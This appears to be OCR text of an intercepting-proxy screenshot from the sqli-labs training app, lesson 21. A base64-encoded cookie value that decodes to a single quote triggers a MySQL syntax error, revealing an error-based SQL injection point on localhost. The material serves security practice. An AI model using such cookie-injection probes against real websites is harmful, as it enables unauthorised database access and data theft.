 Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-21/
Cookie: uname=MSc=
1'
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Content-Type: text/html
Content-Length: 1045
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = MSc= and
expires: Fri 27 Nov 2020 - 20:58:35<br></font>Issue with your mysql: You have an
error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''1'') LIMIT 0,1' at line 1